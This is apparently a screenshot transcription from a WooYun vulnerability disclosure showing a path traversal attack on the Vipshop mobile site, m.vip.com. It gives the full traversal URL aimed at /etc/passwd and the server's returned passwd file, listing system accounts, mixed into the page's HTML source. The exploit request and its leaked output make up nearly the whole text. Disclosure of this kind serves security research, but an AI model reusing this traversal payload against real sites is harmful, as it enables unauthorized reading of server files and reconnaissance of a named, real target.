 唯品会手机版
view-source:m.vip.
view-source:m.vip.com/index.php?m=special&v=touch&p=/../../../../../../../../../etc/passwd
22 </script>
23 </head>
24 <body>
25 <header id="header" class="header clearfix">
26
27 <div class="head_left fl"><a href="index.html"><span class="h_back"></span></a></div>
28 <span class="headtit"></span>
29 <div class="head_right fr"><a href="index.html" mars_sead="nav_home_btn"><span class="h_home"></span></a></div>
30 </header>
31 <div class="c-top"></div>
32 root:x:0:0:root:/root:/bin/bash
33 bin:x:1:1:bin:/bin:/sbin/nologin
34 daemon:x:2:2:daemon:/sbin:/sbin/nologin
35 adm:x:3:4:adm:/var/adm:/sbin/nologin
36 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
37 sync:x:5:0:sync:/sbin:/bin/sync
38 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
39 halt:x:7:0:halt:/sbin:/sbin/halt
40 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
41 news:x:9:13:news:/etc/news:
42 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
43 operator:x:11:0:operator:/root:/sbin/nologin
44 games:x:12:100:games:/usr/games:/sbin/nologin
45 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
46 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
47 nobody:x:99:99:Nobody:/:/sbin/nologin
48 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
49 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
50 pcap:x:77:77::/var/arpwatch:/sbin/nologin
51 ntp:x:38:38::/etc/ntp:/sbin/nologin
52 dbus:x:81:81:System message bus:/:/sbin/nologin
53 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
54 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
55 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
56 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
57 oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
58 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
59 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
60 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
61 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
62 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
63 avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
64 apps:x:500:500::/home/apps:/bin/bash
65 <div class="footer clearfix">
66 <div class="footnav clearfix">
www.wooyun.org